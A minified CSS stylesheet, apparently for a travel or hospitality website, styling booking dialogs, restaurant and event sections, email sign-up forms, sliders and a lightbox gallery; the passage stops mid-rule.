.page-numbers.processing{pointer-events:none}.section{position:relative;padding-top:50px;padding-bottom:50px}.section h3{font-family:AhoyDriftwood;line-height:normal}.section.section-center{text-align:center}.section.section-purple{background:#f3e5f5}.section .col-content h2{font-size:2.5rem}@media (max-width:767.98px){.section .col-content h2{font-size:2.1875rem}}.section .col-content-map{font-size:.875rem}.section .col-content-map a{color:#121212;text-decoration:underline}.section .content-padded{padding:20px 80px}@media (max-width:1199.98px){.section .content-padded{padding:20px}}@media (max-width:991.98px){.section .content-padded{padding:20px 0}}.section .qr-section{max-width:608px;width:100%;margin:0 auto}.section .qr-section h2{font-size:2.5rem}.section .qr-section h4{font-size:1.5rem}.section .qr-section .kl-sub-form #email_78893623{border:1px solid #bcbcbc!important;color:#121212!important}.section .qr-section .kl-sub-form .needsclick{flex-grow:1!important}.section .qr-section .kl-sub-form button{widows:150px!important}@media (max-width:991.98px){.section .qr-section h2{font-size:1.875rem}.section .qr-section h4{font-size:1.25rem}}@media (max-width:991.98px){.section{padding-top:30px;padding-bottom:30px}.section .lead{font-size:1rem}}.container-sm{max-width:850px}.container-md{max-width:1080px}.lead-1{font-size:1.5625rem}@media (max-width:767.98px){.lead-1{font-size:1.25rem}}.lead-2{font-size:1.875rem}@media (max-width:767.98px){.lead-2{font-size:1.25rem}}.sns-icons a{margin-right:5px}.btn-bold{font-size:1.25rem;font-weight:700}.btn-bold:hover{background:#ffbb31!important}@media (max-width:767.98px){.btn-bold{font-size:1rem}}.resto-map{height:100%}@media (max-width:991.98px){.resto-map{height:320px}}.card-big{display:flex;flex-direction:column;height:100%;position:relative;border:1px solid #bcbcbc}.card-big h2{font-size:3.75rem;color:#fff;text-shadow:0 0 12px rgba(18,18,18,.7)}.card-big h4{font-size:1.25rem;margin-bottom:20px}.card-big h4 span{font-weight:400}.card-big .flex-center{display:flex;flex-direction:column;flex-grow:1;align-items:center;justify-content:center}@media (max-width:767.98px){.card-big h2{font-size:2.1875rem}.card-big h4{font-size:1.0625rem;margin-bottom:20px}.card-big h4 span{font-weight:400}}.card-big .card-caption{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;text-align:center}.card-big .card-img{position:relative;margin:-1px;width:calc(100% + 2px);aspect-ratio:16/11;overflow:hidden}.card-big .card-body{font-size:.9375rem;display:flex;flex-direction:column;padding:30px 20px;border-top:0;flex-wrap:wrap}.card-big .card-body ul{display:flex;flex-wrap:wrap;justify-content:center;list-style:none;padding-left:0;margin-bottom:20px}.card-big .card-body ul li{flex-basis:50%;flex-grow:1;padding:10px}.card-big .card-body span,.card-big .card-body strong{display:block}@media (max-width:767.98px){.card-big .card-body{font-size:.8125rem;padding:20px 10px}.card-big .card-body ul li{padding:10px 5px}}@media (max-width:575.98px){.card-big .card-body{font-size:.75rem}}.title-line{display:flex;justify-content:center;align-items:center;text-align:center}.title-line h2{padding:0 20px;font-size:3.125rem;flex-shrink:0}.title-line.sm h2{font-size:2.5rem}.title-line:after,.title-line:before{display:block;width:100%;height:1px;content:"";flex-grow:1;border-top:1px solid #bcbcbc}@media (max-width:767.98px){.title-line h2{font-size:1.875rem!important;flex-shrink:1;min-width:220px;padding:0 5px}}.swiper-pagination-custom{position:relative!important}.swiper-pagination-custom .swiper-pagination-bullet{display:inline-flex;align-items:center;justify-content:center;font-size:1.25rem;font-weight:700;width:210px;height:54px;padding:8px;border-radius:30px;line-height:1;background:#ffcc64;color:#121212;vertical-align:middle;margin:5px 20px!important;opacity:1}.swiper-pagination-custom .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#121212;color:#fff}@media (max-width:767.98px){.swiper-pagination-custom .swiper-pagination-bullet{width:calc(50% - 10px);margin:5px!important;font-size:1rem}}.swiper-holder-thumb{position:relative}.swiper-holder-thumb .swiper-button-disabled{opacity:0!important}.swiper-holder-thumb .swiper-button-next,.swiper-holder-thumb .swiper-button-prev{right:20px;top:50%;color:#121212}.swiper-holder-thumb .swiper-button-next:after,.swiper-holder-thumb .swiper-button-prev:after{font-size:2.1875rem}.swiper-holder-thumb .swiper-button-prev{left:20px;right:auto;color:#121212}.swiper-holder-thumb .swiper{background:url(../images/restaurant/slider_bg.jpg) no-repeat 50%;background-size:cover}.swiper-holder-thumb .swiper:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:hsla(0,0%,100%,.7)}.swiper-holder-thumb .swiper-wrapper{height:100%!important}@media (max-width:991.98px){.swiper-holder-thumb .swiper-button-next,.swiper-holder-thumb .swiper-button-prev{right:10px}.swiper-holder-thumb .swiper-button-next:after,.swiper-holder-thumb .swiper-button-prev:after{font-size:1.5625rem}.swiper-holder-thumb .swiper-button-prev{left:10px}}.swiper-zoom-container{max-width:634px;margin:0 auto;cursor:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='25' height='26' viewBox='0 0 31 32'%3E%3Cg fill-rule='nonzero' fill='none'%3E%3Ccircle fill='%23FFF' cx='12.5' cy='12.5' r='9'/%3E%3Cpath d='M18.406 11.908v1.984c0 .41-.327.745-.726.745h-3.39v3.473c0 .409-.328.744-.727.744h-1.938a.738.738 0 01-.727-.744v-3.473h-3.39a.738.738 0 01-.727-.745v-1.984c0-.41.327-.745.727-.745h3.39V7.69c0-.409.327-.744.727-.744h1.938c.4 0 .726.335.726.744v3.473h3.39c.4 0 .727.335.727.745zm12.17 17.656l-1.713 1.756c-.57.583-1.49.583-2.053 0l-6.042-6.184a1.506 1.506 0 01-.424-1.054v-1.01a12.344 12.344 0 01-7.75 2.728C5.637 25.8 0 20.026 0 12.9S5.637 0 12.594 0s12.594 5.774 12.594 12.9c0 2.995-.993 5.75-2.665 7.938h.987c.388 0 .757.155 1.03.435l6.036 6.183a1.527 1.527 0 010 2.108zM20.828 12.9c0-4.664-3.681-8.435-8.234-8.435S4.359 8.236 4.359 12.9c0 4.664 3.682 8.435 8.235 8.435 4.553 0 8.234-3.771 8.234-8.435z' fill='%23000'/%3E%3C/g%3E%3C/svg%3E"),zoom-in}.swiper-slide-zoomed .swiper-zoom-container{cursor:url("data:image/svg+xml;charset=utf-8,%3Csvg width='25' height='26' viewBox='0 0 31 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill-rule='nonzero' fill='none'%3E%3Ccircle fill='%23FFF' cx='12.5' cy='12.5' r='9'/%3E%3Cpath d='M18.406 11.908v1.984c0 .41-.327.745-.726.745H7.508a.738.738 0 01-.727-.745v-1.984c0-.41.327-.745.727-.745H17.68c.4 0 .726.335.726.745zm12.17 17.656l-1.713 1.756c-.57.583-1.49.583-2.053 0l-6.042-6.184a1.506 1.506 0 01-.424-1.054v-1.01a12.344 12.344 0 01-7.75 2.728C5.637 25.8 0 20.026 0 12.9S5.637 0 12.594 0s12.594 5.774 12.594 12.9c0 2.995-.993 5.75-2.665 7.938h.987c.388 0 .757.155 1.03.435l6.036 6.183a1.527 1.527 0 010 2.108zM20.828 12.9c0-4.664-3.681-8.435-8.234-8.435S4.359 8.236 4.359 12.9c0 4.664 3.682 8.435 8.235 8.435 4.553 0 8.234-3.771 8.234-8.435z' fill='%23000'/%3E%3C/g%3E%3C/svg%3E"),zoom-out}.zoom-container{position:relative;max-width:634px;width:100%;margin:0 auto;display:flex;align-items:center;justify-content:center;transform:translate(0)}.hero-promocode .exp-hero-content{padding-bottom:20px!important}.hero-promocode .exp-hero-content .container{z-index:1}.hero-promocode .exp-hero-content:after{position:absolute;top:0;left:0;bottom:0;right:0;content:"";background:#000;background:-webkit-linear-gradient(legacy-direction(to top),#000,transparent);background:linear-gradient(0deg,#000 0,transparent)}@media (max-width:767.98px){.hero-promocode{max-height:none}.hero-promocode>img{position:absolute;top:0;left:0;width:100%;height:100%}.hero-promocode .exp-hero-content{position:relative}}.banner-promocode{display:flex;max-width:900px;width:100%;margin:auto auto 0;align-items:flex-end;z-index:6;padding-top:20px}.banner-promocode h4{font-size:1.875rem}.banner-promocode .promocode-text{flex-grow:1;max-width:55%;text-align:right;margin-right:20px}.banner-promocode .promocode-text p{margin-bottom:21px}.banner-promocode .kl-sub-form{flex-grow:1;max-width:43%;width:100%}.banner-promocode .kl-sub-form input[type=email],.banner-promocode .kl-sub-form input[type=email]:focus,.banner-promocode .kl-sub-form input[type=text],.banner-promocode .kl-sub-form input[type=text]:focus{background:transparent!important}@media (max-width:991.98px){.banner-promocode h4{font-size:1.5625rem}}@media (max-width:767.98px){.banner-promocode{flex-direction:column;padding-top:30px}.banner-promocode .promocode-text{max-width:100%;text-align:center}.banner-promocode .promocode-text p{margin-bottom:0}.banner-promocode .kl-sub-form{max-width:100%;width:100%}}.lead{font-weight:400}.lead-3{font-size:1.125rem}.typography{max-width:700px;margin:0 auto}.typography h3{font-size:2.5rem;line-height:1}.typography .text-left{font-family:Montserrat;font-weight:200;font-style:italic}.typography .text-right{font-size:3.125rem}@media (max-width:575.98px){.typography h3{font-size:1.5625rem;line-height:1}.typography .text-right{font-size:2.1875rem}}.video-embed{position:relative;width:100%;padding-bottom:56.3%}.video-embed iframe{position:absolute;top:0;left:0;width:100%;height:100%}.section-event{position:relative;padding-top:70px;padding-bottom:50px;background:url(../images/bar/bg.jpg) no-repeat 50%;background-size:cover;color:#fff}.section-event:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:rgba(0,0,0,.7)}.container-xs{position:relative;max-width:680px;margin:0 auto;padding-left:15px;padding-right:15px;z-index:2}.event-schedule ul{padding:0;list-style:none}.event-schedule li{display:flex;align-items:flex-start;margin-bottom:20px;height:72px}.event-schedule li em{flex-grow:1;border-top:1px solid hsla(0,0%,100%,.3);margin:17px 10px}.event-schedule li strong:first-child{font-size:2.5rem;line-height:.8;color:#ff6564;width:104px;flex-shrink:0}.event-schedule li strong:last-child{font-weight:400}.event-schedule li span,.event-schedule li strong:last-child{font-size:1.5rem;max-width:50%;text-align:right;flex-shrink:0}@media (max-width:767.98px){.event-schedule li{height:52px}.event-schedule li strong:first-child{font-size:1.25rem;width:60px}.event-schedule li span,.event-schedule li strong:last-child{font-size:.875rem}.event-schedule li em{margin:9px 5px}}.btn-red{border-radius:30px;background:#ff6564}.swiper-holder-auto{position:relative}.swiper-holder-auto .swiper-wrapper{transition-timing-function:linear;-webkit-transition-timing-function:linear}.swiper-holder-auto .swiper-wrapper .swiper-slide{height:auto!important}@media (max-width:767.98px){.swiper-holder-auto:after{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;content:""}}.is-list{font-size:1.5rem}@media (max-width:767.98px){.is-list{font-size:.875rem}}.grid-flex{display:flex}.grid-flex .col-border{flex-basis:50%;padding-left:15px;padding-right:15px}@media (max-width:991.98px){.grid-flex{flex-direction:column;align-items:center}.grid-flex .col-border{padding-left:0;padding-right:0}}.grid-info{padding-left:20px;padding-right:20px;flex-basis:50%}.grid-info.is-plain:first-child{padding-left:0}.grid-info.is-plain:last-child{padding-right:0}.grid-info.is-plain .grid-body h4{padding-bottom:0}.grid-info.is-plain .grid-body h4:after{display:none}.grid-info.is-plain .grid-body li{margin-bottom:5px;margin-left:13px;list-style:outside}.grid-info .grid-icon{width:auto;height:83px;margin-bottom:20px}.grid-info .grid-icon img{width:auto!important;height:83px!important}.grid-info .grid-body h4{position:relative;font-size:1.125rem;padding-bottom:15px;margin-bottom:20px}.grid-info .grid-body h4:after{display:block;position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);content:"";width:49px;height:5px;border-top:5px solid #121212}.grid-info .grid-body ul{padding:0;list-style-position:inside}.grid-info .grid-body ul li::marker{font-size:.5625rem;margin-right:5px;margin-top:-5px}@media (max-width:991.98px){.grid-info{padding-left:0!important;padding-right:0!important;flex-basis:100%}}.col-border{border-left:2px solid #f2f2f2;max-width:450px}.col-border:first-child{border-left:0}@media (max-width:991.98px){.col-border{border-left:0;margin-bottom:20px}}.grid-plain{font-size:1.25rem}.grid-plain img{margin-bottom:30px}.grid-plain h4{font-size:1.25rem;margin-bottom:20px}@media (max-width:767.98px){.grid-plain{font-size:.875rem}.grid-plain img{max-width:75px}.grid-plain h4{font-size:1rem}}.grid-square{display:flex;flex-direction:column;font-size:1.3125rem;position:relative;padding:30px 15px 20px;border-radius:20px;text-align:center;border:1px solid #ff5959;color:#fff;height:100%}.grid-square.is-green{border-color:#8aaf3b}.grid-square.is-maxwidth{max-width:390px}.grid-square.is-maxwidth small{font-size:1rem}.grid-square span{display:block}.grid-square span.lead{font-size:2.5rem;font-weight:300}.grid-square small{font-size:.8125rem;line-height:1.1}.grid-square .btn{font-size:1.125rem;font-weight:700;padding:7px 20px}.grid-square .badge{position:absolute;top:0;left:20px;font-size:.8125rem;font-weight:400;padding:6px 13px;border:1px solid #767474;background:#000;color:#ffcc64;margin-top:0!important;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.grid-square .grid-square-inner{position:relative}@media (min-width:1200px){.grid-square .grid-square-inner{padding-left:15px;padding-right:15px}}.grid-square .grid-square-inner+.grid-square-inner:before{display:block;content:"";width:70%;height:1px;margin:25px auto;border-top:1px solid #767474}@media (max-width:767.98px){.grid-square{font-size:1.25rem}.grid-square span.lead{font-size:2.1875rem}}.mt-negative{margin-top:-90px}@media (max-width:1199.98px){.mt-negative{margin-top:-50px}}@media (max-width:991.98px){.mt-negative{margin-top:30px}}.mini-search-header{align-items:center!important}.mini-search-header .logo-mini{display:none;margin-top:-4px;width:54px;height:44px}.mini-search-header .branding{flex-grow:0;margin-right:15px}.mini-search-header.show .logo-mini{display:block}.mini-search-header.show .logo{display:none}.mini-search-header.show .mini-search{display:flex}@media screen and (max-width:1054px){.mini-search-header .logo-mini{display:none!important}.mini-search-header .logo{display:block!important;width:120px!important}}.mini-search{display:none;font-size:.75rem;padding:8px 0;border-radius:30px;background:#fff;width:260px;box-shadow:0 0 5px 1px rgba(45,45,45,.5);cursor:pointer}.mini-search .col-mini{display:flex;align-items:center;padding:0 11px;border-left:1px solid #767474}.mini-search .col-mini span{display:block;position:relative;overflow:hidden;display:-webkit-box;line-clamp:2;-webkit-line-clamp:2;-webkit-box-orient:vertical;line-height:1.2}.mini-search .col-mini:first-child{flex-grow:1;border-left:0;max-width:163px;padding-left:25px}@media screen and (max-width:1054px){.mini-search{display:none!important}}.bookig-search-holder.fixed{position:fixed;top:79px;z-index:999;background:#fff;bottom:auto;max-width:100%;padding:20px}.bookig-search-holder.fixed .booking-search{position:relative;max-width:890px;width:100%;margin:0 auto;z-index:5;opacity:1}.bookig-search-holder.fixed .booking-search-title{display:none}@media screen and (max-width:1300px){.bookig-search-holder.fixed{top:62px}}.content-destination .entry-wrap ul#navscroll,.navscroll-big{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.content-destination .entry-wrap ul#navscroll.adjust,.navscroll-big.adjust{top:12.4rem}@media screen and (max-width:1300px){.content-destination .entry-wrap ul#navscroll.adjust,.navscroll-big.adjust{top:11.3rem}}.madventure-sidebar{margin-top:40px;padding:20px;border-radius:10px;box-shadow:0 0 7px 1px hsla(0,0%,42.4%,.6)}.madventure-sidebar .sidebar-head{display:flex;align-items:center;font-size:.875rem}.madventure-sidebar .sidebar-head img{width:67px!important}.madventure-sidebar .sidebar-head h3{font-weight:700;font-size:1.25rem;margin-bottom:0}.madventure-sidebar .sidebar-head p{margin-bottom:0}.madventure-sidebar .sidebar-head .sidebar-head-content{margin-left:15px}@media (max-width:1199.98px){.madventure-sidebar .sidebar-head{font-size:.75rem}.madventure-sidebar .sidebar-head img{width:47px!important}.madventure-sidebar .sidebar-head h3{font-size:1.125rem!important}}@media (max-width:991.98px){.madventure-sidebar .sidebar-head{font-size:.875rem}.madventure-sidebar .sidebar-head img{width:67px!important}.madventure-sidebar .sidebar-head h3{font-size:1.5rem!important}}.madventure-sidebar .sidebar-cards{display:flex;flex-wrap:wrap;margin-left:-15px}.madventure-sidebar .sidebar-cards img{width:100%!important}.madventure-sidebar .sidebar-cards .card-rounded{position:relative;margin-top:15px;margin-left:15px;width:calc(50% - 15px);border-radius:5px;overflow:hidden;height:110px;background:#bcbcbc}.madventure-sidebar .sidebar-cards .card-rounded img{border-radius:5px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;object-fit:cover;object-position:center;height:110px!important}.madventure-sidebar .sidebar-cards .card-rounded a{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;font-size:.875rem;font-weight:700;line-height:1.2;padding:10px;color:#fff;text-align:center;z-index:2}.madventure-sidebar .sidebar-cards .card-rounded:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:rgba(0,0,0,.3);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.madventure-sidebar .sidebar-cards .card-rounded:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.madventure-sidebar .sidebar-cards .card-rounded:hover:after{background:rgba(0,0,0,.1)}@media (min-width:576px){.madventure-sidebar .sidebar-cards .card-rounded{height:130px}.madventure-sidebar .sidebar-cards .card-rounded img{height:130px!important}}.mmxp-sidebar{margin-top:40px}.sidebar .cross-promo,.sidebar .cross-promo a,.sidebar .cross-promo img{border-radius:10px;overflow:hidden;aspect-ratio:9/5.07 auto}.creative-section{position:relative;padding-top:60px}.creative-section:last-child{padding-bottom:60px}.creative-section h2{font-size:2.5rem;margin-bottom:30px}.creative-section h3{font-family:Montserrat}.creative-section .container{max-width:1350px;width:100%}.creative-section.section-process .process .process-grid{max-width:230px}.creative-section.section-process .process .process-grid span,.creative-section.section-process .process .process-grid strong{display:block}.creative-section.section-process .process .process-grid span em,.creative-section.section-process .process .process-grid strong em{background:#fff}@media (max-width:767.98px){.creative-section h2{font-size:1.875rem}}.flex-imgs{display:flex}.flex-imgs .flex-img{position:relative;flex-basis:50%}@media (max-width:767.98px){.flex-imgs{flex-wrap:wrap}.flex-imgs .flex-img{width:50%}}.section-highlight{background:#f8f8f8}.kl-form{display:inline-block;padding:30px;border-radius:10px;box-shadow:0 0 10px 1px hsla(0,0%,42.4%,.8);max-width:100%}.kl-form .klaviyo-form-RrKkQ8 .needsclick>.needsclick button{margin-left:10px;margin-right:10px;border-radius:30px!important;font-size:1.125rem!important}.kl-form .klaviyo-form-RrKkQ8 input{border-radius:8px!important}@media (max-width:767.98px){.kl-form{padding:10px 0}}.kl-form-sm{max-width:430px;margin:0 auto}.kl-form-sm form.klaviyo-form{float:none!important;clear:both!important;padding-bottom:0!important}.kl-form-sm input{width:100%!important;border-radius:8px!important}.fslightbox-container{background:rgba(0,0,0,.8)!important}.fslightbox-container .fslightbox-slide-number-container{font-size:.875rem;z-index:1;max-width:100%;width:100%;margin-top:15px;text-align:center;color:#fff;text-shadow:1px 1px 5px rgba(0,0,0,.5)}.fslightbox-container .fslightbox-slide-number-container .fslightbox-slash{margin:0 8px;height:13px;width:2px;box-shadow:1px 1px 5px rgba(0,0,0,.5)}.fslightbox-container .fslightbox-toolbar{background:none;z-index:2}.fslightbox-container .fslightbox-toolbar .fslightbox-toolbar-button{width:35px;height:35px;margin:20px;background:#fff;color:#121212;border-radius:50%;box-shadow:0 0 10px 1px rgba(18,18,18,.4)}.fslightbox-container .fslightbox-toolbar .fslightbox-toolbar-button:first-child{display:none}.fslightbox-container .fslightbox-toolbar .fslightbox-toolbar-button svg{width:15px;height:15px}.fslightbox-container .fslightbox-toolbar .fslightbox-toolbar-button .fslightbox-svg-path{fill:#121212}.fslightbox-container .fslightbox-slide-btn-container.fslightbox-slide-btn-container-previous{left:20px}.fslightbox-container .fslightbox-slide-btn-container.fslightbox-slide-btn-container-next{right:20px}.fslightbox-container .fslightbox-slide-btn-container .fslightbox-slide-btn{font-size:1.25rem;width:35px;height:35px;padding:9px;border-radius:50%;background:#fff;box-shadow:0 0 10px 1px rgba(18,18,18,.4)}.fslightbox-container .fslightbox-slide-btn-container .fslightbox-slide-btn svg .fslightbox-svg-path{fill:#121212}@media (max-width:767.98px){.fslightbox-container .fslightbox-slide-btn-container.fslightbox-slide-btn-container-previous{left:5px}.fslightbox-container .fslightbox-slide-btn-container.fslightbox-slide-btn-container-next{right:5px}}.fslightbox-container>.fslightbox-full-dimension{pointer-events:none}.fslightbox-container>.fslightbox-full-dimension .fslightbox-fade-in-strong .fslightbox-source,.fslightbox-container>.fslightbox-full-dimension .fslightbox-fade-in .fslightbox-source,.fslightbox-container>.fslightbox-full-dimension .fslightbox-fade-out .fslightbox-source{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.fslightbox-container .fslightbox-full-dimension{overflow:hidden}.fslightbox-container .fslightbox-bg{background-repeat:no-repeat!important;background-position:50%!important;background-size:cover!important;bottom:-10em;filter:blur(25px) saturate(175%) brightness(90%);left:-10em;position:absolute;right:-10em;top:-10em}.custom-dialog{max-width:560px}.custom-dialog.modal-lg{max-width:830px}.custom-dialog .modal-content{padding:10px 15px;margin-left:10px;margin-right:10px;border-radius:10px;box-shadow:0 0 7px 1px rgba(0,0,0,.3);border:none}.custom-dialog .modal-header{border-bottom:none;padding-bottom:0}.custom-dialog .modal-body{padding-top:0}.custom-dialog .close{display:flex;align-items:center;justify-content:center;position:absolute;width:25px;height:25px;top:0;right:-35px;background:#fff;border-radius:50%;opacity:1;box-shadow:0 0 7px 1px rgba(0,0,0,.5);z-index:22}.custom-dialog .close img{width:13px;height:14px}@media (max-width:991.98px){.custom-dialog .close{top:10px;right:10px}}@media (max-width:767.98px){.custom-dialog .modal-content{padding:0}}.rooms-dialog{max-width:500px}.rooms-dialog .card{overflow:visible!important}.rooms-dialog .card .card-img{height:auto;min-height:300px}.rooms-dialog .card .card-img .swiper-slide img{height:auto;-webkit-transform:scale(1)!important;-moz-transform:scale(1)!important;-ms-transform:scale(1)!important;-o-transform:scale(1)!important;transform:scale(1)!important;width:calc(100% + 1px);height:364px}.rooms-dialog .card .card-img .book-room{position:absolute;bottom:15px;right:15px;z-index:2}.rooms-dialog .card .card-img .book-room .btn{font-weight:700;padding:9px 17px;border-radius:5px;box-shadow:0 0 7px 1px rgba(0,0,0,.3)}@media (max-width:767.98px){.rooms-dialog .card .card-img{min-height:230px}.rooms-dialog .card .card-img .book-room .btn{font-size:.75rem}.rooms-dialog .card .card-img .swiper-slide img{height:230px}}.rooms-dialog .card .card-body h4{font-size:1.25rem}.rooms-dialog .card .card-body p{display:block;line-clamp:none!important;-webkit-line-clamp:initial!important;-webkit-box-orient:initial!important;overflow:visible}.rooms-dialog .card .card-body span{display:block;font-size:.6875rem;margin-bottom:10px}.rooms-dialog .card .card-body .cancellation{font-size:.625rem;color:#0e952b}.rooms-dialog .card .card-body .cancellation #cancellation-desc p{display:block}.rooms-dialog .card .card-body .card-body-flex{align-items:flex-end;flex-direction:row!important;padding-top:8px!important}.rooms-dialog .card .card-body .card-body-flex .promo-text{color:#4fc48a;font-weight:700;margin-bottom:0}.rooms-dialog .card .card-body .card-body-flex .room-price{display:flex;justify-content:flex-end;align-items:flex-end;margin-left:auto;flex-shrink:0}.rooms-dialog .card .card-body .card-body-flex .room-price em{font-size:.6875rem;margin-right:5px}.rooms-dialog .card .card-body .card-body-flex .room-price .room-rates span{display:block;font-size:1rem;font-weight:700;margin-bottom:0;line-height:normal}.rooms-dialog .card .card-body .card-body-flex .room-price .room-rates span.st-line{position:relative}.rooms-dialog .card .card-body .card-body-flex .room-price .room-rates span.st-line:after{position:absolute;top:50%;left:0;width:100%;height:2px;content:"";border-top:2px solid #c73232;z-index:2}.rooms-dialog .card .card-body .card-body-flex .room-price .room-rates span small{font-size:.6875rem;font-weight:400;margin-right:1px}@media (max-width:767.98px){.rooms-dialog .card .card-body .card-body-flex .room-price .room-rates span{font-size:.8125rem}}@media (max-width:767.98px){.rooms-dialog .card .card-body h4{font-size:1rem}}.rooms-dialog .swiper-wrapper{height:auto!important}.rooms-dialog .swiper-slide{width:100%!important}.rooms-dialog .swiper-button-icon img{width:45px;height:45px}@keyframes initial-animation{0%{opacity:0!important}to{opacity:1!important}}.campaign-dialog .card .card-img{height:auto;max-height:600px}.campaign-dialog .card .card-img img{-webkit-transform:scale(1)!important;-moz-transform:scale(1)!important;-ms-transform:scale(1)!important;-o-transform:scale(1)!important;transform:scale(1)!important;height:auto;max-height:600px}.campaign-dialog .card .card-img .btn{position:absolute;bottom:20px;right:20px;text-transform:uppercase;border-radius:30px}@media (max-width:767.98px){.campaign-dialog .card .card-img .btn{font-size:.75rem;bottom:15px;right:10px}}.campaign-dialog .card .card-body{padding-bottom:20px}.campaign-dialog .card .card-body h4{font-size:1.25rem;margin-bottom:20px}.campaign-dialog .card .card-body p,.campaign-dialog .card .card-body span{display:block!important;padding-right:170px}.campaign-dialog .card .card-body .btn{margin-left:auto;flex-shrink:0;background:#ffcc64;color:#000;padding:7px 15px;text-transform:uppercase;margin-top:-40px;width:145px}@media (max-width:767.98px){.campaign-dialog .card .card-body p,.campaign-dialog .card .card-body span{padding-right:0!important}.campaign-dialog .card .card-body .btn{font-size:.75rem!important;padding:7px 15px!important;opacity:1!important;margin-left:auto!important;margin-top:15px!important;width:124px}}.modal-plain{border-radius:10px}.modal-plain h4{font-size:1.875rem}.modal-plain .modal-header{padding-bottom:0;border:none}.modal-plain .modal-body{padding-top:0;padding-left:30px;padding-right:30px}.modal-plain .modal-footer{padding:0 20px 20px;border:none}.modal-plain .btn{font-weight:700}@media (max-width:575.98px){.modal-plain .modal-body{padding-left:20px;padding-right:20px}}.deals-modal .modal-body{padding:50px;padding-top:0!important}@media (max-width:767.98px){.deals-modal .modal-body{padding:15px}}.campaign-page h2{font-size:3.125rem}.campaign-page .container-llg{max-width:1130px;padding-left:15px;padding-right:15px;margin:0 auto}@media (max-width:991.98px){.campaign-page h2{font-size:2.5rem}}@media (max-width:767.98px){.campaign-page h2{font-size:2.1875rem}}.campaign-page .section-grid{padding-left:0;padding-right:0}.campaign-page .section-grid.section-grid-green .container-fluid{background:rgba(79,196,138,.6)}.campaign-page .section-grid.section-grid-green h2{color:#121212}@media (min-width:1200px){.campaign-page .section-grid.section-grid-green .col-content-right{max-width:1130px}.campaign-page .section-grid.section-grid-green .col-content-right-inner{max-width:730px}}.campaign-page .section-grid.section-grid-dgreen .container-fluid,.campaign-page .section-grid.section-grid-gray .container-fluid{background:#191919}.campaign-page .section-grid.section-grid-dgreen h2,.campaign-page .section-grid.section-grid-gray h2{color:#fff;margin-bottom:20px}@media screen and (min-width:1300px){.campaign-page .section-grid.section-grid-dgreen .col-content-right,.campaign-page .section-grid.section-grid-gray .col-content-right{max-width:1340px}.campaign-page .section-grid.section-grid-dgreen .col-content-right-inner,.campaign-page .section-grid.section-grid-gray .col-content-right-inner{max-width:620px}}.campaign-page .section-grid.section-grid-dgreen{padding:0!important}.campaign-page .section-grid.section-grid-dgreen .container-fluid{background:#3f501b}.campaign-page .section-gray{background:#191919!important}@media (min-width:768px){.campaign-page .section-gray.big{padding-top:90px;padding-bottom:90px}}.campaign-page .section-gray h4{font-size:1.875rem;margin-bottom:30px}.campaign-page .section-gray strong{font-size:1.125rem}@media (max-width:991.98px){.campaign-page .section-gray h4{font-size:1.375rem}}.campaign-page .section-dark{background:#000}.is-arrow-list ul{list-style:none}.is-arrow-list li{position:relative;display:flex;align-items:flex-start;margin-bottom:10px;margin-top:20px}.is-arrow-list li:before{font-family:FontAwesome;font-weight:400;content:"\f054";display:inline-block!important;margin-left:5px;font-size:80%;margin-right:30px;margin-top:2px}.is-arrow-list li strong{font-size:1.25rem;display:block;margin-bottom:15px;color:#8aaf3b}@media (max-width:767.98px){.is-arrow-list ul{padding-left:0}}.campaign-process .process:before{display:none}.campaign-process .process .process-grid{max-width:none;flex-grow:1;padding:0}.campaign-process .process .process-grid .process-grid-inner{display:flex;flex-direction:column;max-width:300px;margin:0 auto}.campaign-process .process .process-grid em{display:block;position:relative;font-size:2.1875rem;font-weight:900;font-style:normal}.campaign-process .process .process-grid em:before{left:0}.campaign-process .process .process-grid em:after,.campaign-process .process .process-grid em:before{position:absolute;top:calc(50% - 1px);width:calc(50% - 30px);height:1px;content:"";border-top:1px solid hsla(0,0%,100%,.3)}.campaign-process .process .process-grid em:after{right:0}.campaign-process .process .process-grid strong{line-height:1.1;display:flex;align-items:center;justify-content:center;text-align:center;height:80px;margin:10px 0}.campaign-process .process .process-grid:first-child em:before,.campaign-process .process .process-grid:last-child em:after{display:none}@media (max-width:767.98px){.campaign-process .process{flex-direction:column;text-align:left}.campaign-process .process .process-grid{width:100%;display:flex}.campaign-process .process .process-grid em{padding-bottom:50px;width:50px;text-align:center}.campaign-process .process .process-grid em:before{display:block}.campaign-process .process .process-grid em:after{width:1px;height:calc(100% - 48px);border-top:0;border-left:1px solid hsla(0,0%,100%,.3);left:calc(50% - 1px);top:48px}.campaign-process .process .process-grid .process-grid-inner{max-width:100%;margin:0;padding-left:20px}.campaign-process .process .process-grid .process-grid-inner strong{height:auto;justify-content:flex-start;align-items:flex-start;margin-bottom:0;text-align:left}}.circles-green .circle{background:#4fc48a}.circles-green .circle .circle-inner{line-height:1.2}.circles-green .circle .circle-inner img{margin-top:20px;max-height:55%}@media (min-width:992px){.circles-green .circle{width:calc(33.33333% - 40px);padding-bottom:calc(25% - 40px)}.circles-green .circle .circle-inner 